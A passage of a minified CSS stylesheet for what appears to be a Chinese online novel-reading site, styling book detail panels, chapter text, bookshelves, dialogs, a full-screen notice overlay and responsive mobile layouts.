no-repeat 7px 15px}.chaw li a{color:#6e8c42}.chaw li a:hover{color:#f99800}#maininfo{width:990px;margin:10px auto}#maininfo .tabstit a{padding:0 5px}#maininfo .tabstit em{padding-left:5px;font-size:12px}#bookinfo{height:auto;background:#fff;border:1px solid #d8d8d8;border-top:none;padding:15px}#bookinfo .bookleft{width:176px;float:left;padding-right:15px}#bookimg{width:178px;overflow:hidden;position:relative}#bookimg img{width:176px;height:246px;-webkit-box-shadow:1px 1px 2px #bbb;-moz-box-shadow:1px 1px 2px #bbb;box-shadow:1px 1px 2px #bbb}#reader{width:162px;height:46px;color:#666;padding:6px 0 2px;border:1px solid #d9d9d9;border-top:none;background:#f8f8f8}#reader a{background:url(images/window.gif) no-repeat 0 -125px;margin:3px 0 0 13px;text-decoration:none;height:36px;width:145px;display:inline-block}#reader a:hover{background:url(images/window.gif) no-repeat 0 -167px;cursor:pointer}.bookleft ul{width:162px;height:34px;color:#666;padding:0 0 2px;border:1px solid #d9d9d9;border-top:none}.bookleft ul li{width:79px;line-height:37px;text-align:center;float:left;position:relative}.bookleft ul .c_li{border-right:1px solid #eee;color:#545454}.hide{position:absolute;clip:rect(0 0 0 0)}#bookinfo .bookright{width:546px;float:right;position:relative}.bookright .d_title{height:40px;overflow:hidden}.bookright h1{float:left;max-width:410px;font-size:26px;color:#555;display:inline-block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.bookright .p_author{padding-left:20px;line-height:40px;font-size:14px;overflow:hidden;color:#666}.bookright .p_author a{color:#099494}.bookright .p_author a:hover{color:#f99800}#count{float:left;border-bottom:1px dashed #e8e8e8;padding-bottom:10px;width:550px;height:16px;line-height:16px;color:#777;padding-top:10px;overflow:hidden}#count li{float:left;color:#777;width:135px;display:inline-block;overflow:hidden}#count li strong{font-weight:400}#count #uptime{width:135px;height:16px}#bookintro{height:118px;padding:10px 0 5px;line-height:24px;font-size:14px;color:#666;overflow:auto;text-align:justify}.bookright .new{border-top:1px dotted #d9d9d9;border-bottom:1px dotted #d9d9d9;height:22px;line-height:22px;padding:4px 0;color:#999}.bookright .new span{display:inline-block}.bookright .new span.new_p{overflow:hidden;float:right;margin-top:3px}.bookright .new span.new_t{float:left;width:120px;text-overflow:ellipsis;white-space:nowrap}#button_all ul li{float:left;height:24px;line-height:24px;text-align:center;margin:10px 0 6px}#button_all ul li a{float:left;margin-right:20px;line-height:24px;height:24px;display:block}#button_all .b1 a{padding:0 40px;background:#77a4b3;color:#fff;text-decoration:blink;border-radius:.5em;border:1px solid #77a4b3}#button_all .b1 a:hover{background:#88b8c8;color:#fff}#button_all .b2 a,#button_all .b2d a{padding:0 40px;background:#fff;color:#77a4b3;text-decoration:blink;border-radius:.5em;border:1px solid #77a4b3}#button_all .b2 a:hover,#button_all .b2d a:hover{background:#88b8c8;color:#fff}#button_all .rwm{position:relative;display:inline-block}#button_all .b3{background:url(../skin/images/iphone.png) 0 0 no-repeat;line-height:26px;color:#666;display:inline-block;height:26px;padding-left:24px;font-style:normal}.show_rwm{border:3px #e3bfd2 solid;font-size:14px;color:#c24b90;text-align:center;padding:10px 20px;line-height:30px;background:#fff;position:absolute;width:200px;bottom:35px;left:-90px;display:none}.show_rwm b{background:url(../skin/images/rwm.gif) no-repeat;width:21px;height:16px;display:block;position:absolute;left:50%;bottom:-16px;margin-left:-10px}.show_rwm img{display:block;margin:0 auto}.chaw,chaw_c{padding-top:5px;overflow:hidden}#showinfo{position:absolute;display:none;top:50%;width:600px;left:50%;margin-left:-250px;margin-top:100px;border:1px solid #ccc;background-color:#fff;color:#ad7830}.info_a_1{margin-top:5px;height:auto;overflow:hidden}.lbxxyx_s{display:block;background:#fff;border:1px solid #d8d8d8;border-top:1px dashed #40e0d0;height:36px;line-height:36px;text-align:center;color:#3f8d94;font-size:14px;background-image:url(seartype.png);background-repeat:no-repeat;background-position:521px 7px;cursor:pointer}.hm-scroll::-webkit-scrollbar{width:8px}.hm-scroll::-webkit-scrollbar-thumb{background-color:#e1e3e4;background-clip:content-box;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:4px solid transparent}.hm-scroll::-webkit-scrollbar-track{background-color:#fbfbfb}::-webkit-scrollbar-track-piece{background-color:#fff;-webkit-border-radius:3px}::-webkit-scrollbar{width:12px;height:10px}::-webkit-scrollbar-thumb{height:30px;background-color:#999;-webkit-border-radius:7px;outline-offset:-2px;border:2px solid #fff}::-webkit-scrollbar-thumb:hover{height:30px;background-color:#9f9f9f;-webkit-border-radius:8px}.mid{text-align:center}#product{width:990px;margin:10px auto;float:none}#product h2{width:978px;border-left:1px solid #d8d8d8;border-right:1px solid #d8d8d8}#product ul{border-bottom:none}.prodlist{width:988px;border:1px solid #d8d8d8;border-top:none;height:auto;float:left;padding-bottom:10px}.prodlist ol{border-top:1px dashed silver;margin:0 15px;padding-top:5px;float:left}.prodlist ol li{float:left;width:235px;overflow:hidden;height:28px;line-height:28px;font-size:14px;white-space:nowrap;text-overflow:ellipsis}.prodlist ol span{color:#888}.prodlist ol a{margin-left:5px}.prodlist ol a:hover{text-decoration:underline}#smallcons{position:relative;text-align:center;overflow:hidden;color:#888;background:#fff;width:988px;padding-bottom:10px;font-size:12px;border-left:1px solid #d8d8d8;border-right:1px solid #d8d8d8}#smallcons h1{height:60px;overflow:hidden;font:normal 22px/59px \5FAE\8F6F\96C5\9ED1;color:#d40909;text-align:center}#smallcons span{color:#333;margin-right:20px}#putbooks{background:url(images/window.gif) no-repeat -159px -125px;cursor:pointer;overflow:hidden;width:67px;height:26px;position:absolute;top:55px;right:80px;display:block}#readerlist{float:left;border:1px solid #d8d8d8;border-top:none;width:988px;background:#fff;padding-bottom:10px}#readerlist ul{margin:0 20px;color:#949494}#readerlist h3{color:#208181;font-size:15px;border:1px solid #d8d8d8;background-color:#f7f7f7;padding:5px;margin:2px 20px}#readerlist ul .fj{width:945px;padding:0;margin:0}#readerlist ul li{float:left;font-size:14px;padding-left:20px;height:38px;overflow:hidden;line-height:38px;width:295px;border-bottom:1px #e6f2ff dotted;background:url(dot.png) no-repeat 7px 15px}#readerlist ul li a{text-decoration:none;color:#333}#readerlist ul li a:hover{color:#208181;text-decoration:none}#readerlist ul li a:visited{color:#949494}#readerlist .short_block{float:left;width:941px;line-height:25px;padding-left:10px}.readerts{border:1px solid #ddd;background:#fff;margin:0 auto;width:978px;position:relative;height:60px;padding-left:10px;color:#949494;line-height:20px}.readerts h4{color:#f60;padding-top:10px}.border-line{margin:0 20px;border-top:1px solid #d8d8d8;padding-top:3px}#xiazai{position:absolute;top:55px;right:120px}#xiazai a{background-image:url(/skin/images/window.gif);background-position:-160px -125px;display:block;height:30px;width:100px}#container{margin:0 auto;width:990px;border:1px solid #e6e6e6;border-top:none;border-bottom:none;text-align:left;zoom:1}.top{color:#666;position:relative}#topbar{border-bottom:1px solid #b4cdd2}.top .logo{float:left;width:120px;height:30px;background:url(images/chaplogo.png) no-repeat;margin-left:0}.top .chepnav{float:left;color:#999;width:530px;height:30px;line-height:33px;overflow:hidden}.top .chepnav a{padding:0 5px;color:#999}.top .chepnav i{font-style:normal;color:#999}.top .chepnav em{font-style:normal}.comments_r{width:990px;margin:0 auto;border-bottom:none;border-top:none!important;position:relative;z-index:10}.comments_r .h3{height:40px;line-height:40px;background:#f8f2e6;font-size:12px;color:#999;padding:5px 0;display:block}.comments_r .h3 a{color:#999}.m_12_t{position:relative;float:left;height:40px;line-height:40px}.select_t{margin-left:12px;float:left}.select_t_bg{background:url(images/window.gif) no-repeat -159px -88px;width:65px;height:25px;display:inline-block;color:#a6a6a6;line-height:25px;vertical-align:middle}.select_t_bg em{margin-left:5px;font-style:normal}.text_bg,.text_bg2,.text_bg3{width:85px;position:absolute;top:33px;z-index:3;border:1px solid #d3d3d3;background:#fcfcfc;line-height:33px}.text_bg{left:12px}.text_bg2{left:111px}.text_bg3{left:210px}.select_t_r{background:url(images/window.gif) no-repeat -180px -7px;width:22px;height:25px;display:inline-block;vertical-align:middle}.text_bg li.selected,.text_bg2 li.selected,.text_bg3 li.selected{background:url(images/draw.gif) no-repeat 70px center}.text_bg li{cursor:pointer;padding-left:10px}.text_bg2 li{cursor:pointer;padding-left:10px}.text_bg3 li{cursor:pointer;padding-left:10px}.text_bg li.hover,.text_bg2 li.hover,.text_bg3 li.hover{background:#f3f3f3}.square{width:15px;height:15px;line-height:15px;vertical-align:middle;display:inline-block;margin:0 4px 3px -3px;border:1px solid #ccc}.square_size{width:23px;height:23px;line-height:23px;vertical-align:middle;display:inline-block;margin:0 4px 3px -3px;border:1px solid #d3d3d3;color:#c2c2c2;text-indent:0;text-align:center}.square_size em{font-size:12px;margin-left:-4px;font-family:arial}.square_size em.f14{font-size:14px;margin-left:-5px}.square_size em.f16{font-size:16px;margin-left:-6px}.square_size em.f18{font-size:18px;margin-left:-6px}.square_size em.f20{font-size:20px;margin-left:-7px}.square_size em.f22{font-size:22px;margin-left:-8px}.square_size em.f24{font-size:24px;margin-left:-9px}.square_size em.f26{font-size:26px;margin-left:-10px}#TextContent{background:#f8f2e6;font-size:18px}#TextContent h1{font-size:1.8em;margin:.5em 0;text-align:center;padding-bottom:20px;border-bottom:1px dotted #9e9e9e;background-size:100%}.bd,.tp{text-align:center;overflow:hidden}ul.links{float:right;line-height:40px;margin-right:10px}ul.links li{vertical-align:middle;display:inline}.main{line-height:1.6;padding:20px 40px 40px;word-wrap:break-word;word-break:break-word;width:910px;margin:auto;border:1px solid #e6e6e6;border-radius:0 0 .3em .3em}.main p{margin-bottom:1em;margin-top:1em;text-indent:2em;word-wrap:break-word;word-break:break-word;line-height:1.8}.main img{margin:0 auto}.main .watermark{display:none}.jump{text-align:center;padding:25px 0 60px;width:95%;margin:auto}.jumpm{margin:20px 0}.jump span{color:#b5b5b5;margin:0 5px}.jump a{color:#607d8b;border-radius:9px;padding:5px 1.5em;box-shadow:0 0 1px rgba(204,204,204,.7);margin:0 .5em}.jump a.disabled{background:#f5f5f5 none;opacity:.8;color:#999;background:url(images/window.gif) no-repeat -150px -43px;width:111px;height:35px;line-height:35px;display:inline-block}.introhot{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:5px;line-height:25px;text-align:left;font-size:12px;margin:auto auto 5px;width:95%;text-align:center;border-bottom:1px dotted #c0c6cb}.gad{width:970px;margin:20px auto}.listlie{border:1px solid #d8d8d8;background:#fff;border-top:none;color:#999;margin-bottom:10px;float:left;height:auto}.listlie ul{padding:0 0 15px 15px;float:left}.listlie ul li{float:left;height:32px;overflow:hidden;line-height:32px;width:228px;margin-right:15px;border-bottom:1px dashed #dcdcdc;list-style:none;font-size:12px}.listlie .zilei{padding-right:5px}.listlie ul li.brunet{background:#f7f7f7}.listlie ul li .zz{float:right}.listlie ul li a{color:#3f8d94}#sitembox,#sitebox{background:#fff}#sitembox dl,#sitebox dl{margin:0 15px;border-bottom:1px solid #eee;width:740px;float:left;padding:15px 0}#sitembox dt,#sitebox dt{float:left;position:relative;width:107px;height:150px;margin-right:15px}#sitebox dt span{display:block;position:absolute;bottom:5px;right:0;width:60px;height:16px;font-size:12px;line-height:16px;background:rgba(63,141,148,.6);color:#fff;text-align:center}#sitembox dd,#sitebox dd{overflow:hidden;width:590px;line-height:21px;color:#888}#sitembox dd h3,#sitebox dd h3{font-size:14px;height:24px}#sitembox dd a,#sitebox dd a{color:#3f8d94}#sitebox dl{width:460px;height:152px}#sitebox dd{width:335px}#sitebox dd .uptime{float:right;color:#ccc;font-size:12px}.book_other{color:#888;line-height:2;height:20px;margin-top:2px}.book_other span{color:#323232;padding-right:15px}.book_des{color:#888;line-height:2;margin-top:2px;height:84px}.pages{text-align:center;padding:10px 5px 10px 0;color:#888}.pages a,.pages strong,.pages span{display:inline-block;vertical-align:middle;padding:0 8px;line-height:20px;margin:3px}.pages a{border:1px solid #ccc;background:#fff;color:#666}.pages a:hover,.pages strong{color:#fff;background:#b4cdd2;border:1px solid #b4cdd2;text-decoration:none}.pages span{color:#8bbabf}.jieqiQuote,.jieqiCode,.jieqiNote{border:#000 1px solid;padding:2px;font-size:12px;color:#000;background-color:#d3d2d2}.divbox{border:1px solid #d3d2d2;margin-bottom:3px;text-align:center}.textbox{border:1px solid #d3d2d2;padding:5px;margin:3px;line-height:150%}.popbox{position:absolute;width:190px!important;height:110px!important;width:200px;height:120px;border:1px solid #d3d2d2;background:#f0f7ff;color:red;font-size:12px;line-height:120%;padding:3px;display:none;z-index:9999}.ajaxtip{position:absolute;border:1px solid #d3d2d2;background:#f0f7ff;color:red;font-size:12px;line-height:120%;padding:3px;z-index:1000}#tips{border:1px solid #d3d2d2;padding:3px;display:none;background:#f0f7ff;position:absolute;z-index:2000}#dialog{position:fixed!important;top:0;left:0;border:5px solid rgba(73,169,169,.65);border-radius:5px;background:rgba(251,250,197,.89);font-size:14px;line-height:180%;padding:20px 10px;visibility:hidden}#mask{position:absolute;top:0;left:0;background:#f7f7f7;filter:Alpha(opacity=30);opacity:.3}.dialog{width:350px;height:150px;background:#fff;position:fixed;font-size:12px;overflow-y:auto;z-index:1000}.dialog,#award_win{border:1px solid #ccc}.dialog a{text-decoration:none;color:#099494}.dialog h3,#award_win h3{height:30px;line-height:34px;position:relative;background:#f7f7f7;padding-left:20px;display:block;border-bottom:1px solid #ccc;color:#999;font-size:14px}.dialog .close,#award_win .close{position:absolute;top:5px;right:10px;height:16px;width:16px;background:url(images/window.gif) no-repeat right 0}.dialog .wrapper,#award_win .wrapper{margin:10px 0;position:relative;padding:0 15px}#message_tip .msgtip{font-size:14px;text-align:left;color:#666;line-height:26px}#award_win{width:467px;height:250px;background:#fff;position:fixed;font-size:12px;overflow-y:auto;z-index:1000}#award_win ul,.dialog ul{color:#999}#award_win ul li input,.dialog ul li input{display:inline-block;margin:-3px 5px 0;vertical-align:middle;height:30px;line-height:28px}#award_win ul li .area{width:330px;height:90px;padding:5px;overflow:auto;resize:none;border:1px solid #ccc}#award_win .input_el{margin-left:130px}.dialog .input_el{margin-left:90px}#award_win .btn_small,.dialog .btn_small{display:inline-block;text-decoration:none;margin-top:10px;border:none;width:137px;height:40px;line-height:40px;text-align:center;background:url(images/window.gif) no-repeat 0 -40px;color:#939393;font-size:16px;cursor:pointer}.htitle{font-size:14px;line-height:31px;text-indent:15px;background-color:#f7f7f7;border-bottom:1px solid #e6e6e6;color:#208181;font-weight:700;display:block}li.desc{padding:15px}ul.list{width:990px;margin-bottom:12px;margin-bottom:2px\9;border-bottom:1px solid #e6e6e6}ul.list li p{line-height:25px;color:#333}#mylink{height:31px;line-height:31px;background:#f6f6f6;border:1px solid #ccc;text-align:center}#mylink a{margin:0 5px}#copyright{line-height:20px;padding:10px 0 50px;text-align:center;color:#666}
#footer{width:990px;margin:15px auto 0px;overflow:hidden}
.friendLink{border:1px solid #dedede;color:#666;font-size:12px;margin-bottom:10px}.friendLink .linkMenu{background:#e5e5e5;height:24px;line-height:24px;padding:0 10px;font-size:13px;display:inline-block;width:970px}.friendLink .linkInfo{padding:5px 10px;height:40px}.friendLink .linkInfo a{display:inline-block;color:#666;margin:0 5px;line-height:20px;height:20px}#footer p.copyright{line-height:20px;text-align:center!important;color:#999;margin:0 10px 5px}#footer p.copyright a{text-decoration:none;color:#007e8c}#footer p.copyright a:hover{color:#f99800}.topa{width:990px;margin:0 auto}.bottoma{width:990px;margin:0 auto;margin-bottom:10px}.user_all{width:990px;margin:0 auto;margin-top:10px}.user_left{width:130px;float:left;background-color:#f7f7f7;height:600px;border:1px solid #e6e6e6}

.user_right{
    width:990px;
    margin: 0 auto;
    background-color:#fff;
    min-height:600px;
    border:1px solid #e6e6e6;
}


.user_left ul li{padding:10px 0 10px 30px;border-bottom:1px solid #e6e6e6}.user_on{background-color:#e0e0e0;font-weight:700}.user_on a{color:#208181}
.user_right .r_2{margin:15px 30px}.user_all .bookcase td{border-bottom:1px solid #e6e6e6;line-height:20px}.loginbottom{display:none}.casenote{text-align:center;padding:5px;background:#fffaf1;border:1px solid #ffd491;border-radius:.5em;margin-bottom:10px}.bookone{float:left;font-size:13px;color:#949494;width:50%;padding:10px 0;border-bottom:1px solid #b4cdd2}.bcimg{float:left;padding-right:10px}.bcinfo a{line-height:20px}.upcase{height:24px;white-space:inherit;text-overflow:ellipsis;overflow:hidden}.casename{white-space:inherit;text-overflow:ellipsis;overflow:hidden}.casename a{font-size:14px;color:#208181}.casedel{position:relative}.casedel a{display:block;position:absolute;bottom:20px;right:0;padding:5px 8px;margin-right:10px;font-size:12px;background:rgba(94,142,158,.5);border-radius:.8em;color:#fff;text-align:center}.box,.booklist{border:1px solid #d8d8d8;border-top:2px solid #b4cdd2;background:#fff;margin:10px auto}.box h2,.title{height:32px;line-height:32px;font-size:14px;color:#3f8d94;background:#f7f7f7;border-bottom:1px solid #d8d8d8;padding-left:10px;overflow:hidden}.box h2 span,.title span{float:right;padding-right:10px}.box h2 span a{color:red}.filter{position:relative;overflow:hidden;padding-bottom:10px}.filter ul{position:relative}.filter ul li{clear:both;line-height:24px;height:24px;padding:5px 15px;color:#a1a4a9;border-top:1px solid #f0f0f0;margin-top:-1px;font-size:13px}.filter ul li span{float:left;color:#535353}.filter ul li a,.filter ul li a:visited{float:left;padding:0 10px;display:block;height:24px;line-height:24px;color:#7d7d7d}.filter ul li a.curr,.filter ul li a.curr:visited,.filter ul li a:hover{background:#77a4b3;border:1px solid #f0f7ff;border-radius:.375rem;color:#f0f7ff}.sitebox{background:#fff}.sitebox dl{height:165px;border-bottom:1px solid #eee;width:364px;float:left;padding:10px}.sitebox dt{float:left;position:relative;width:90pt;height:155px;margin-right:10px}.sitebox dl a{color:#2f86d6}.sitebox dd{overflow:hidden;line-height:21px;color:#999}.sitebox dd h3{height:24px}.sitebox dd .uptime{float:right;font-weight:400;color:#999}.sitebox dd h3 a{font-size:1pc;overflow:hidden;line-height:20px}
.sitebox .book_other{height:24px}
#g207{
    position:fixed!important;
    position:absolute;
    top:0;
    top:expression((t=document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop)+"px");
    left:0;
    width:100%;
    height:100%;
    background-color:#888;
    display:block;
}
#g207 p{opacity:1;filter:none;font:18px Verdana,Arial,sans-serif;text-align:center;line-height:32px;margin:20% 25%;padding:20px 0;border:4px solid #f8f8f8;border-radius:1em;color:#555;background:#e2e5a9}#g207 p b{font-size:26px;font-weight:400;color:#f61e23}#g207 p a,#g207 p i{font-size:14px;color:#269df9}#g207~*{display:none}



@media screen and (max-width:1024px){
    
    body{-webkit-text-size-adjust:none;font-size:14px}#header,.nav a,.nav ul,.w_440,.w_980,.w_770,#index_last,#conn,#footer,.user_right,.comments_r,.index_toplist,.listlie ul li,.topa,#readerlist,.readerts,#product,.toplist,.mbottom{width:100%}.loginSide,.top,#topbar,.top .bar,.hot,.seartype,.serBtn,.recombook dl dd.name,#button_all .rwm,.info_a_1,.recomclass dl dd.tit,.recombook dl dd.tit span,.list .recombook dl dd span,.w_200,.r_spantwo,.r_spanfour,.tabstit_index,.list h2,.mhide,#maininfo .tabstit em,.book_other,.listbox,.user_left,ul.links,.top_b,.content_ad,.jump span,.toupiao,.upload,#xiazai,.readerts,#container,.friendLink,#footer span,#smallcons,.box h2,.filter li span{display:none}
    .clo_bg{background:#f8f2e6}
    .dispc{display:none;}
#header .logo{
    width:auto;
    height:30px;
    background-size:100%;
    margin-top:auto;
    margin-left:5px;
}
#search {
    margin-left: unset;
}
#header .logo a{
    margin-top: -10px;
    height: 40px;
    color: #fff!important;
}
#header .wrap980{height:auto;padding-top:10px;background:#75a4b4}.r_2 .grid{width:100%}.r_2 .odd{width:20%}.readerts{height:auto}.search{width:auto;padding:0;height:30px;margin-right:10px}.readNav .search{width:auto;padding:0;height:30px;margin-right:10px}.search span.searchBox{width:auto;padding-left:0;height:26px;border-right:1px solid #5e8e9e;border:1px solid #75a4b4;border-radius:1.2em}
#header .logo h1{
    font-size: 1.625rem;
    margin-top: 5px;
}
.search input{width:auto;height:20px;border-radius:1.2em;padding:3px 15px;
    box-shadow:inset 1px 1px 5px #5e8e9e;-moz-box-shadow:inset 1px 1px 5px #e3e3e3;-webkit-box-shadow:inset 1px 1px 5px #5e8e9e;outline:none}
    
    .nav{width:100%;height:24px;border-bottom:2px solid #b4cdd2;overflow:hidden}.nav a{border-radius:.5em .5em 0 0}.nav li{width:11%;height:26px;line-height:26px}.nav li a{font-size:15px}#main{width:100%;margin:0}.left .tabstit{border:none;border-bottom:1px solid #e5a9b7}.right .tabstit{border:none;border-bottom:1px solid #b4cdd2}.coverecom{margin-bottom:0;border:none;border-bottom:1px solid #e6e6e6}.w_770 .tabstit{z-index:1;position:relative;padding-top:1rem;background:0;color:rgba(32,129,129,.45);padding-left:1rem;padding-right:1rem;border:none;border-bottom:none;overflow:hidden}.w_770 .label{width:0;height:0;border-right:6px solid transparent;border-top:6px solid rgba(32,129,129,.45);border-left:6px solid rgba(32,129,129,.45);border-bottom:6px solid rgba(32,129,129,.45);border-radius:6px;background:0;margin-left:0}#button_all,.articlename{background:#fff;padding-top:1em}.chaptername{margin:1em;overflow:hidden}#readerlist h3{margin:0;border:none;border-bottom:1px solid #d8d8d8}.border-line{margin:0;border-top:none}.index_toplist.mright.mbottom,.index_toplist.mbottom{width:33.333%}.mright{margin-right:0}.recombook{height:175px;border:none;overflow:hidden}.recombook dl,.list .recombook dl{width:auto;padding:10px 25px 0;height:auto}.recombook dl dt{width:78px;height:114px;float:none;margin-right:auto}.recombook dl dt img{width:76px;height:112px}.recombook dl dd{float:none;width:78px;text-align:center;margin-top:5px;height:20px;overflow:hidden}.recombook dl dd.tit,.recomclass dl dd.tit{margin-top:0;border-bottom:0}.recomclass,#readerlist{height:auto;border:none}.recomclass dl{width:48.1%;float:left;padding-top:18px;height:110px}.recomclass dl dd{float:none;width:auto;height:22px}.recomclass dl dd a,.recombook dl dd a,.recomclass dl dd a{font-weight:500;font-size:15px;color:#333}.recomclass dl dd.name{float:none;font-size:13px;color:#666;height:80px}.recomclass dl dt{width:76px;height:106px;margin-right:10px}.recomclass dl dt img{width:76px;height:106px}.recomclass ul{height:auto;float:none;border-top:none;padding:10px 0}.recomclass ul li,.w_980 .recomclass ul li{float:none;width:auto;height:20px;line-height:20px;display:block;font-size:14px;margin:6px 0 0 0}.recomclass ul li span,.update_list span.recnums_r{font-size:14px}.update_list span.recnums_r{font-size:14px;width:68px}#maininfo{width:100%;margin:auto}.listlie{width:33.3%;border:none}.listlie ul{padding:0 15px 5px}#maininfo .tabstit a{color:rgba(32,129,129,.45)}#bookinfo{width:100%;background:0;height:auto;padding:0;padding-top:0;border:none}.book-cover-blur{clip:auto;position:absolute;width:100%;height:16.48rem;margin-top:-3rem;opacity:.02;opacity:calc(.1 + .15);-webkit-filter:blur(calc(17px + 1px));filter:blur(calc(17px + 1px));-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent;box-shadow:0 0 0 transparent;border-radius:0}#bookinfo .bookleft{width:auto;float:none;z-index:1;padding-right:0;height:13.48rem;background:linear-gradient(to bottom,rgba(187,187,187,0),rgba(245,246,252,0));text-align:center;position:relative}#bookimg{width:10rem;height:13.4rem;margin-top:1rem;position:absolute;display:initial;overflow:initial;margin-right:auto;margin-left:auto;right:0;top:0;left:0}#bookimg img{width:100%;height:100%;z-index:1;position:absolute;bottom:0;left:0;-webkit-transition:-webkit-transform ease-out .3s;-webkit-transition:transform ease-out .3s;transition:-webkit-transform ease-out .3s;transition:transform ease-out .3s;transition:transform ease-out .3s,-webkit-transform ease-out .3s;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent;box-shadow:0 0 0 transparent;border-radius:0}.bookleft #bookimg:after,.bookleft #bookimg:before{position:absolute;right:0;left:0;width:100%;content:''}.bookleft #bookimg:before{bottom:10px;height:20px;margin-right:auto;margin-left:auto;border-radius:50%;background-color:transparent;box-shadow:0 20px 20px rgba(0,0,0,.3)}.bookleft #bookimg:after{bottom:0;height:100%;background-color:#f5f5f5}#bookinfo .bookright{width:auto;float:none;background:linear-gradient(to bottom,rgba(187,187,187,0),#fff);padding:2.55rem 1rem 1.25rem;padding-bottom:0}#bookintro{height:auto;padding-top:0}#newlist,.list_center{border:none;margin-top:10px}.lbxxyx_s{background-position:230px 6px;border:none;border-top:1px dashed #40e0d0;border-bottom:1px solid #e6e6e6}.bookright h1{float:none;display:block;font-size:1.8em;font-weight:700;text-align:center;height:1.8em;width:auto;max-width:100%;overflow:hidden}.bookright .p_author{float:none;text-align:-webkit-auto;height:18px;width:auto;line-height:normal;font-size:15px;padding-left:0}.bookright .d_title{height:5em;text-align:center}#count{float:none;width:inherit;height:auto;line-height:20px;text-align:left;border-top:none;padding-top:3px;border-bottom:none;padding-bottom:10px}#count li{color:#666;display:flex;width:25%;font-size:14px;line-height:25px}#count li strong{font-weight:700}#count #uptime{width:25%;height:auto}#button_all ul li{float:none;height:auto;line-height:0;margin:auto}#button_all ul li a{width:28%;margin:5px 5px 20px}#button_all .b1 a,#button_all .b2 a,#button_all .b2d a{width:31.5%;padding:0;margin-left:10px}.newrap{border:none;border-bottom:1px solid #b4cdd2;overflow:hidden}#product h2{width:auto;border:none;border-bottom:1px solid #b4cdd2}#product ul{height:160px;border:none;overflow:hidden}#product ul li{margin:10px 0 25px 10px;width:84px;height:118px}#product ul li img{width:80px;height:114px}#newlist li{width:46%;height:auto}.list{width:100%;margin-right:auto;border-bottom:1px solid #e6e6e6}#listtop,.mtop{float:none;margin:0}.list .recombook dl dd{width:78px}.list_center .update_title{border-top:none;border-bottom:1px solid #e5a9b7}.prodlist{width:auto;height:auto;border:none}.prodlist ol{padding:5px 0;margin:0 10px}.prodlist ol li{width:33.3%}.w_980{margin-top:auto}.update_list span.r_spanfive,.newrap span{float:right;text-align:right}#index_last,#readerlist ul{margin:auto}#sitebox{padding-right:0}#sitebox dl{width:47%;height:auto;padding:10px 0;margin:0 10px}#sitebox dd{width:auto;line-height:21px;font-size:13px;color:#666}listlie h2{width:auto;line-height:20px}#sitebox dt,#sitebox dt img{width:76px;height:106px;margin-right:10px}#sitebox dd h3{font-size:15px;font-weight:400;height:22px}#sitebox dt span{width:76px;bottom:0}.book_des{height:80px;margin-top:0}.user_all{width:auto;margin-top:auto}
.user_right .r_2{margin:10px}#dialog{padding:10px 5px}.jump{padding:10px 10px 25px}.jump a{padding:3px 30px;display:inline-block;margin:5px;border-radius:99px;background:#607d8b;color:#fff}.main{width:auto;border:0;padding:20px}#TextContent{top:20px;bottom:20px;left:20px;right:20px;word-break:break-all;line-height:1.6;text-align:justify}#TextContent h1{font-size:1.5em;color:#4c3120}#TextContent p{font-family:classic grotesque w01,hiragino sans gb,pingfang-sc-light,microsoft yahei,wenquanyi micro hei,Arial,SimSun,sans-serif;color:#4c3120;text-indent:2em;line-height:1.6;word-wrap:break-word;word-break:break-word;margin:12px 0}#readerlist ul li{width:30%}.topbooks ul li,.topbook ul li,.listlie ul li{font-size:14px}.update_list li{width:47%;font-size:14px;float:left}.loginbottom{display:block;text-align:center;margin:0 10px 10px;color:#d3d2d2}.loginbottom input.putk{width:70px;height:18px;line-height:15px;padding-left:5px;background-color:#fff;border:1px solid #e3e3e3}#footer ul input.logint{height:18px;border:0;padding:0 10px;background-color:#75a4b4;color:#fff}#footer{margin:15px auto 60px}.topbooks ul li span.zilei,.listlie .zilei{display:inline;width:60px;margin-right:5px}.listlie h2{width:auto}#readerlist ul h3{margin-top:-10px;border:none}.box{border:none;margin:auto;padding-top:10px;background:#5e8e9e}.filter ul li{border-top:1px solid #75a4b4}.filter ul li a,.filter ul li a:visited{color:#f0f7ff;display:inline-block;box-sizing:border-box;padding:0 10px;margin-bottom:5px}.bookone{width:50%}.box,.booklist,.title,.casedel a{border:none;margin:auto}#g207 p{margin:25% 5%;padding:20px 5px;border:2px solid #f8f8f8}}@media screen and (max-width:720px){.topbooks ul li span.zilei{display:none}.recombook dl{padding:10px 15px 0 25px}#count li{width:50%}#count #uptime{width:50%}#product ul{height:170px}#product ul li{margin:19px 0 25px 25px;width:88px;height:118px}#product ul li img{width:86px;height:115px}#newlist li{width:44%}#readerlist ul li{width:47%}}@media screen and (max-width:667px){.topbooks ul li span.zilei{display:none}.recombook dl{padding:10px 12px 0 20px}#product ul{height:160px}#product ul li{margin:10px 0 25px 20px;width:88px;height:118px}#product ul li img{width:86px;height:115px}#button_all .b1 a,#button_all .b2 a,#button_all .b2d a{width:30%}#readerlist ul li{width:47%}.bookone{width:100%}}
@media screen and (max-width:600px){
    .recombook{height:186px}.recombook dl,.list .recombook dl{padding:15px 0 0 19px}.recomclass dl{width:50%;float:left;padding-top:18px;height:auto}#product ul{height:160px}#product ul li{width:88px;height:118px}#product ul li img{width:86px;height:115px}.prodlist ol li{width:47%;padding-left:10px}.update_list li{width:auto;float:none}#sitebox dl,.listlie{float:none;width:auto}.index_toplist.mright.mbottom,.index_toplist.mbottom{width:auto}.topbooks ul li span.zilei{display:inline}#readerlist ul li{width:46%}
}
@media screen and (max-width:480px){.nav li{width:9%}.recombook{height:186px}.recombook dl,.list .recombook dl{padding:15px 22px 0 20px}.recomclass dl{width:48%;float:left;padding-top:16px;height:auto}#product ul{height:160px}#product ul li{width:84px;height:118px}#product ul li img{width:82px;height:115px}#button_all .b1 a,#button_all .b2 a,#button_all .b2d a{width:29%}#readerlist ul li{width:45%}.newrap h2{width:78%}}
